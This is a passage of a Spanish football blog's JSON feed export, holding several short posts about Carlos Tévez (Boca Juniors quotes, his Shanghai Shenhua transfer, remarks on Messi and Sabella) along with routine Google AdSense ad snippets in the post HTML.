encuentro en el Monumental.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“La mayoría estamos bien, hay tres o cuatro jugadores que tienen lesiones. Queremos comunicar a nuestras familias que estamos bien, estamos incomunicados. No estamos en condiciones de disputar el partido, nos obligan, Pablo Pérez está con un parche en el ojo y nos fuerzan. Me sorprende mucho esto por cómo se venía dando. Yo tuve una reacción alérgica, varios compañeros tuvieron subidas y bajadas de tensión. No es la mejor manera de preparar un partido”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- nuevofutbol2412 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"9357024540\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/533702311218978204\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/11\/tevez-boca-juniors-nos-obligan-jugar-y-no-queremos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/533702311218978204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/533702311218978204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/11\/tevez-boca-juniors-nos-obligan-jugar-y-no-queremos.html","title":"Tévez - Boca Juniors -: \"Nos obligan a jugar y no queremos\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHVxpE6PrHZYOEodRBr0TAktC1HMuf_2mbVY1-JWvMlWzv_iTHDpvuofyPiuLfblhyo8xusofMQENXaQCcz1ST-Xdp5p3dFm6iNNa5qjd4Ba-5qLtwe6k6ptYAGvpVOBL-KXpqiFn_R70\/s72-c\/x3EczOl3-_1256x620__1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-603037419341820905"},"published":{"$t":"2016-12-29T10:09:00.000+01:00"},"updated":{"$t":"2016-12-29T10:09:34.425+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fichajes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shanghai Shenhua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Oficial: El Shanghai Shenhua cierra el fichaje de Tévez"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmVoLazgLZqLpD4u1NaxTh4D7KPMVq-YvcNecwbyQ8w4wwrSnp-SyFnu9tVO-0HKMK8tErFu7RPnY-Vqi0C0j-rf5QI8-QshWxNlIQv6SAWGwVyNRJV50F6XKKGQtaTDaZT3A8LDh0fI\/s1600\/tevez-shanghai.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmVoLazgLZqLpD4u1NaxTh4D7KPMVq-YvcNecwbyQ8w4wwrSnp-SyFnu9tVO-0HKMK8tErFu7RPnY-Vqi0C0j-rf5QI8-QshWxNlIQv6SAWGwVyNRJV50F6XKKGQtaTDaZT3A8LDh0fI\/s320\/tevez-shanghai.jpg\" width=\"320\" height=\"163\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl ex-Manchester City y ex de Manchester United \u003Cb\u003ECarlos Tévez\u003C\/b\u003E firmó oficialmente para el \u003Cb\u003EShanghai Shenhua\u003C\/b\u003E, el club chino lo ha confirmado hoy jueves. El Shanghai ha firmado el delantero argentino de 32 años del Boca Juniors, pero no se dieron detalles sobre el contrato. El entrenado ex del Brighton Gustavo Poyet, reportó haber acordado un acuerdo por 70 millones de libras para el argentino Tévez, incluyendo un salario de más de 500.000 libras esterlinas por semana. Boca Juniors dijo: \"Buena suerte Carlitos, siempre estarás en nuestros corazones\". El club argentino pierde a un gran jugador.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/603037419341820905\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/12\/oficial-el-shanghai-shenhua-cierra-el-fichaje-de-tevez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/603037419341820905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/603037419341820905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/12\/oficial-el-shanghai-shenhua-cierra-el-fichaje-de-tevez.html","title":"Oficial: El Shanghai Shenhua cierra el fichaje de Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmVoLazgLZqLpD4u1NaxTh4D7KPMVq-YvcNecwbyQ8w4wwrSnp-SyFnu9tVO-0HKMK8tErFu7RPnY-Vqi0C0j-rf5QI8-QshWxNlIQv6SAWGwVyNRJV50F6XKKGQtaTDaZT3A8LDh0fI\/s72-c\/tevez-shanghai.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4458021477776059035"},"published":{"$t":"2016-04-01T00:38:00.000+02:00"},"updated":{"$t":"2016-04-01T00:38:01.660+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Messi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Tévez: \"Messi juega a otra cosa\""},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKDxS4H7Matdxaic8ppBO_r9Ln5HwAPipGm1ZYIS8IkjWUZrySQNG3a45LjdDi9-2rgA2wGdl7_RaNJm3Lves9tSNWo7eEKNcFBLFQ2-FA5x9HFoqa3RJAoImNcxZHLAO_MEKxOB39g\/s1600\/Tevez-Boca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKDxS4H7Matdxaic8ppBO_r9Ln5HwAPipGm1ZYIS8IkjWUZrySQNG3a45LjdDi9-2rgA2wGdl7_RaNJm3Lves9tSNWo7eEKNcFBLFQ2-FA5x9HFoqa3RJAoImNcxZHLAO_MEKxOB39g\/s320\/Tevez-Boca.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECarlos Tévez, delantero de Boca Juniors\u003C\/b\u003E, ha elogiado a Leo Messi, el atacante del Barça es sin duda uno de los futbolistas que más impresión dan por todo lo que hace en el campo: \"A nosotros nos pasa lo mismo que a la gente, llega un punto en el que Messi nos sorprende. Es fácil y difícil a la vez jugar con él. Porque a veces es inentendible lo que hace. Juega a otra cosa. Es como cuando voy a ver torneos de golf, juegan a otro deporte. Messi está más allá de todo. Llega a balones imposibles, se va de tres lo cuatro jugadores, algo que los demás no podemos hacer\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4458021477776059035\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/tevez-messi-juega-a-otra-cosa.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4458021477776059035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4458021477776059035"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/tevez-messi-juega-a-otra-cosa.html","title":"Tévez: \"Messi juega a otra cosa\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKDxS4H7Matdxaic8ppBO_r9Ln5HwAPipGm1ZYIS8IkjWUZrySQNG3a45LjdDi9-2rgA2wGdl7_RaNJm3Lves9tSNWo7eEKNcFBLFQ2-FA5x9HFoqa3RJAoImNcxZHLAO_MEKxOB39g\/s72-c\/Tevez-Boca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6094254392946233202"},"published":{"$t":"2016-03-12T22:28:00.000+01:00"},"updated":{"$t":"2016-03-12T22:28:41.910+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Tévez - Boca Juniors -: \"No hay posibilidades de que me vaya en junio\""},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Zb9Tt806uAbIYgdHXd-TgL3tk2rMB3BvnLTShor2YE7uZPfqx6wHSp8RZ8TE9wa8P729UEvkYFJBLcJ1y1G_s9ExRcDZjeOVNon8Lumc4mVLymqSIGSbajlrIz-gyC9tTOGHDEp4dg\/s1600\/Tevez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Zb9Tt806uAbIYgdHXd-TgL3tk2rMB3BvnLTShor2YE7uZPfqx6wHSp8RZ8TE9wa8P729UEvkYFJBLcJ1y1G_s9ExRcDZjeOVNon8Lumc4mVLymqSIGSbajlrIz-gyC9tTOGHDEp4dg\/s320\/Tevez.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECarlos Tévez, delantero de Boca Juniors\u003C\/b\u003E, no tiene previsto abandonar el club en el mes de Junio, el atacante es uno de los mejores en su juego y es un goleador de altos vuelos siempre que le dejen los espacios suficientes: \"No hay ninguna posibilidad de que yo me vaya de Boca en junio. Vine para quedarme y para salir campeón de todo lo que pueda. Ahora tengo un esguince que no me deja pegar bien al balón. Igual todo el equipo está en bajo nivel por un tema anímico\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6094254392946233202\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/tevez-boca-juniors-no-hay-posibilidades-de-que-me-vaya-en-junio.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6094254392946233202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6094254392946233202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/tevez-boca-juniors-no-hay-posibilidades-de-que-me-vaya-en-junio.html","title":"Tévez - Boca Juniors -: \"No hay posibilidades de que me vaya en junio\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Zb9Tt806uAbIYgdHXd-TgL3tk2rMB3BvnLTShor2YE7uZPfqx6wHSp8RZ8TE9wa8P729UEvkYFJBLcJ1y1G_s9ExRcDZjeOVNon8Lumc4mVLymqSIGSbajlrIz-gyC9tTOGHDEp4dg\/s72-c\/Tevez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4303166508230007630"},"published":{"$t":"2016-03-08T08:56:00.000+01:00"},"updated":{"$t":"2016-03-08T08:56:17.303+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Tévez: \"No me arrepiendo de regresar a Boca Juniors\""},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7fKuGZVIKp0YgXybHBjcbTrs7We2vT6ngSkX4-Fl7C9TKWM4Au29-MHqwqMHUqdVQPwczWU2TmKKmc6oVQQkgjeNgKAbzGSC5w6TDSBcFjsXKgaH0sxLROtV5XF7ScLJVfX7fBLtqHg\/s1600\/Tevez-Boca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7fKuGZVIKp0YgXybHBjcbTrs7We2vT6ngSkX4-Fl7C9TKWM4Au29-MHqwqMHUqdVQPwczWU2TmKKmc6oVQQkgjeNgKAbzGSC5w6TDSBcFjsXKgaH0sxLROtV5XF7ScLJVfX7fBLtqHg\/s320\/Tevez-Boca.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECarlos Tévez, delantero de Boca Juniors\u003C\/b\u003E, no se arrepiente de haber fichado por el equipo argentino, en el que aspire a ganar todo lo que juegue: \"Estoy en el lugar en el que siempre quise estar, vine a Boca para ganar muchas cosas. Es cierto que ahora el equipo no está bien, que no genera ocasiones para hacer goles. Me han pedido que juegue de '9' pero el balón no llega. Así, bajo a construir pero no se dan bien las cosas. Físicamente además no estamos para jugar como nos pide Guillermo. Yo estoy jugando con una pierna\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4303166508230007630\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/tevez-no-me-arrepiento-de-regresar-a-boca-juniors.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4303166508230007630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4303166508230007630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/tevez-no-me-arrepiento-de-regresar-a-boca-juniors.html","title":"Tévez: \"No me arrepiendo de regresar a Boca Juniors\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7fKuGZVIKp0YgXybHBjcbTrs7We2vT6ngSkX4-Fl7C9TKWM4Au29-MHqwqMHUqdVQPwczWU2TmKKmc6oVQQkgjeNgKAbzGSC5w6TDSBcFjsXKgaH0sxLROtV5XF7ScLJVfX7fBLtqHg\/s72-c\/Tevez-Boca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7173266713370403493"},"published":{"$t":"2015-11-09T13:48:00.000+01:00"},"updated":{"$t":"2015-11-09T13:48:00.796+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alejandro Sabella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sabella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Tévez: \"No saludaría a Sabella\""},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y\/s1600\/liga+tev.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y\/s320\/liga+tev.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ESi me cruzara en la calle con él no lo saludaría\u003C\/b\u003E, miraría para otro lado. Él me tuvo en Brasil cuando yo era el capitán del Corinthians y él ayudante de Passarella. Fui el único que puso la cara cuando los iban a echar. Sé que tiene algo de relación con mi representante, pero a mí no me atendió el teléfono. No lo saludaría a Sabella porque no me daría para hacerlo, no es por nada. Respeto su decisión porque él armaba el equipo y decidía quién iba y quién no. Yo hice las cosas bien para poder estar y no estuve. Respeto su decisión pero no la comparto. El siempre tocó el tema del grupo y yo nunca entendí eso\", ha dicho Carlos Tévez, jugador actualmente de Boca Juniors."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7173266713370403493\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/11\/tevez-no-saludaria-a-sabella.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7173266713370403493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7173266713370403493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/11\/tevez-no-saludaria-a-sabella.html","title":"Tévez: \"No saludaría a Sabella\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y\/s72-c\/liga+tev.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8840151965775086937"},"published":{"$t":"2015-10-24T12:01:00.000+02:00"},"updated":{"$t":"2015-10-24T12:01:00.254+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Carlos Tévez - Boca Juniors -: \"No existe pelea entre yo y Orión\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4lmVJT8W633vplFylrHKQzGin-aJwu6fjbIIyLTCVK9-xmJ1Zfz0AWAwyuw8oaFO5M1AVsj0VZPXUoU4HmawF-MGyeLSNTSvDwErOXNKQwXIur7IuRN5b9VxK6XwbM8VCYpsOJx8mJTo\/s1600\/Boca-Tevez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4lmVJT8W633vplFylrHKQzGin-aJwu6fjbIIyLTCVK9-xmJ1Zfz0AWAwyuw8oaFO5M1AVsj0VZPXUoU4HmawF-MGyeLSNTSvDwErOXNKQwXIur7IuRN5b9VxK6XwbM8VCYpsOJx8mJTo\/s320\/Boca-Tevez.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ELa gente decía hace un rato que estábamos en crisis\u003C\/b\u003E, todos peleados contra todos. Y que se hayan inventado una pelea mía con Orión cuando tenemos una relación bárbara... Yo he venido a Boca para unir a la gente, no para montar camarillas. El partido ha sido duro pero hemos podido ganar. Buen primer tiempo después hemos sabido manejar el partido. Felicito a los chicos, han jugado muy bien\", ha dicho Carlos Tévez, jugador de Boca Juniors. No existe pelea ni nada entre Carlos Tévez y Orión.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8840151965775086937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/10\/carlos-tevez-boca-juniors-no-existe-pelea-entre-yo-y-orion.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8840151965775086937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8840151965775086937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/10\/carlos-tevez-boca-juniors-no-existe-pelea-entre-yo-y-orion.html","title":"Carlos Tévez - Boca Juniors -: \"No existe pelea entre yo y 